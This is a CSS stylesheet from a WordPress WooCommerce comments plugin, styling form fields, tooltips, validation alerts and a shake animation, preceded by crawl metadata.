request_url: https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/css/fv.css?ver=2.3.0
body_size: 1063
content:
/*input, textarea{ border:1px solid #D1D1D1; }
input, select{ font-size:inherit; margin:0; }
input:focus, textarea:focus{ border-color:#AAA; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance:none; margin:0; }
input[type=checkbox]{ width:auto; border:none; bottom:-1px; cursor:pointer; margin:0 5px 0 0; position:relative; }
button[type=submit]{ font-size:1.1em; padding:5px 25px; }*/

/* Tooltips helpers */
.woodiscuz-item .tooltip{ float:left; top:2px; left:7px; position:relative; z-index:2; }
.woodiscuz-item .tooltip:hover{ z-index:3; }
.woodiscuz-item .tooltip > span{ display:inline-block; width:15px; height:15px; line-height:15px; font-size:0.9em; font-weight:bold; text-align:center; color:#FFF; cursor:help; background-color:#00AEEF; position:relative; border-radius:10px; }
.woodiscuz-item .tooltip .content{ opacity:0; width:200px; background-color:#333; color:#FFF; font-size:0.9em; position:absolute; top:0; left:20px; padding:8px; border-radius:6px; pointer-events:none; transition:0.2s cubic-bezier(0.1, 0.1, 0.25, 2); -webkit-transition:0.3s cubic-bezier(0.1, 0.2, 0.5, 2.2); -moz-transition:0.3s cubic-bezier(0.1, 0.2, 0.5, 2.2); }
.woodiscuz-item .tooltip p{ padding:0; }
.woodiscuz-item .tooltip.down .content{ left:auto; right:0; top:30px; }
.woodiscuz-item .tooltip:hover .content{ opacity:1; left:36px; }
.woodiscuz-item .tooltip .content b{ height:0; width:0; border-color:#333 #333 transparent transparent; border-style:solid; border-width:9px 7px; position:absolute; left:-14px; top:8px; }
.woodiscuz-item .tooltip.down .content b{ left:auto; right:6px; top:-10px; border-width:5px; border-color:transparent #333 #333 transparent; }

/* alerts (when validation fails) */
.woodiscuz-item .alert{float:left;margin:0;padding:2px 10px;color:#d00;border-radius:3px 4px 4px 3px;background-color:#ffe8e8;white-space:pre;position:relative;left:-15px;opacity:0;z-index:1;transition:.15s ease-out}
.woodiscuz-item .alert{max-width:100%;position:absolute;top:-15px;font-size:12px}
.woodiscuz-item.bad .alert{left:0;opacity:1;padding:2px 4px;line-height:14px}


@keyframes shake{
    15%{ transform:translateX(-5px); }
    30%{ transform:translateX(5px); }
    45%{ transform:translateX(-3px); }
    60%{ transform:translateX(3px); }
    75%{ transform:translateX(2px); }
    100%{ transform:none; }
}
@-webkit-keyframes shake{
    25%{ -webkit-transform:translateX(-6px); }
    75%{ -webkit-transform:translateX(6px); }
}

form fieldset{ clear:both; margin:0 0 10px 0; }
form .woodiscuz-item{ padding:5px 0; position:relative; height:2em; font-family: Lato,sans-serif; }
form .woodiscuz-item.woodiscuz-items{ height:auto; }
.woodiscuz-item label, .woodiscuz-item .label{ float:left; cursor:pointer; }
.woodiscuz-item label span, .woodiscuz-item .label{ float:left; width:160px; text-transform:capitalize; line-height:2em; }
.woodiscuz-item input, .woodiscuz-item textarea{ float:left; padding:3px 4px; width:210px; -webkit-transition:0.2s; -moz-transition:0.2s; transition:0.2s; }
.woodiscuz-item input[type=checkbox]{ width:auto; }

.label ~ label{ vertical-align:middle; margin:0.3em 1.2em 0 0; } 

.woodiscuz-item input.short{ width:90px; }
.woodiscuz-item input:focus:not([type="checkbox"]), .woodiscuz-item textarea:focus{ box-shadow:0 0 4px #BCBCBC; border:1px solid #BCBCBC; }

.woodiscuz-item textarea{  }
.woodiscuz-item select{ float:left; width:220px; padding:2px 0; margin:0; border:1px solid #CCC; text-transform:capitalize; }
.woodiscuz-item select option{ padding:1px; }

.woodiscuz-item > .extra{ float:left; font-size:0.9em; color:#999; line-height:2em; margin-left:13px; }

.woodiscuz-item.multi .input{ float:left; }
.woodiscuz-item.multi input{ float:left; margin-right:5px; width:35px; text-align:center; }
form .woodiscuz-item.multi input:nth-last-child(-n+2){ margin:0; }
.woodiscuz-item.woodiscuz-items input{ border-top:5px solid #E1E1E1; margin:0 0 0 160px; }

.bad input, 
.bad select, 
.bad textarea{ box-shadow:0 0 4px -2px #CE5454; position:relative; left:0; /*-moz-animation:.7s 1 shake linear; -webkit-animation:0.7s 1 shake linear;*/ }

.wpc_comm_form input {box-shadow: 0 0 4px -2px #d4d0ba;}
.wpc_comm_form textarea{box-shadow:0 0 4px -2px #d4d0ba;}